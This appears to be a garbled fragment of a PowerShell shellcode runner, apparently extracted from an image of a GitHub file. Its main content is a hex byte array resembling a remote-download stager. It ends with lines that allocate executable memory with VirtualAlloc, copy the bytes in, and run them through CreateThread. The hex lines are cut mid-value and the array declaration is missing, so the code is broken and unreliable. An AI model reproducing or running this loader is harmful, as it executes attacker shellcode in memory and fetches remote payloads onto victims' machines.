 ,0x59,0x4e,0x72,0x6a,0x0,0x48,0x89,0xc1,0x53,0x5a,0x41,0x58,0x4d,0x31,0xc9,0x53,0x48,0xb8,0x0,0x32,0x
8,0x84,0x0,0x0,0x0,0x0,0x50,0x53,0x53,0x49,0xc7,0xc2,0xeb,0x55,0x2e,0x3b,0xff,0xd5,0x48,0x89,0xc6,0x
,0xa,0x5f,0x48,0x89,0xf1,0x6a,0x1f,0x5a,0x52,0x68,0x80,0x33,0x0,0x0,0x49,0x89,0xe0,0x6a,0x4,0x41,0x59
0x49,0xba,0x75,0x46,0x9e,0x86,0x0,0x0,0x0,0x0,0xff,0xd5,0x4d,0x31,0xc0,0x53,0x5a,0x48,0x89,0xf1,0x4d
x31,0xc9,0x4d,0x31,0xc9,0x53,0x53,0x49,0xc7,0xc2,0x2d,0x6,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x75,0x1f,0x
,0xc7,0xc1,0x88,0x13,0x0,0x0,0x49,0xba,0x44,0xf0,0x35,0xe0,0x0,0x0,0x0,0x0,0xff,0xd5,0x48,0xff,0xcf,
74,0x2,0xeb,0xaa,0xe8,0x55,0x0,0x0,0x0,0x53,0x59,0x6a,0x40,0x5a,0x49,0x89,0xd1,0xc1,0xe2,0x10,0x49,0x
7,0xc0,0x0,0x10,0x0,0x0,0x49,0xba,0x58,0xa4,0x53,0xe5,0x0,0x0,0x0,0x0,0xff,0xd5,0x48,0x93,0x53,0x53,0
48,0x89,0xe7,0x48,0x89,0xf1,0x48,0x89,0xda,0x49,0xc7,0xc0,0x0,0x20,0x0,0x0,0x49,0x89,0xf9,0x49,0xba,
12,0x96,0x89,0xe2,0x0,0x0,0x0,0x0,0xff,0xd5,0x48,0x83,0xc4,0x20,0x85,0xc0,0x74,0xb2,0x66,0x8b,0x7,0x4
,0x1,0xc3,0x85,0xc0,0x75,0xd2,0x58,0xc3,0x58,0x6a,0x0,0x59,0x49,0xc7,0xc2,0xf0,0xb5,0xa2,0x56,0xff,0x
5
$size = $buf.Length
[IntPtr]$addr = [Kernel32]::VirtualAlloc(0,$size,0x3000,0x40);
[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $addr, $size)
$thandle=[Kernel32]::CreateThread(0,0,$addr,0,0,0);
[kernel32]::WaitForSingleObject($thandle, [uint32]"0xFFFFFFFF")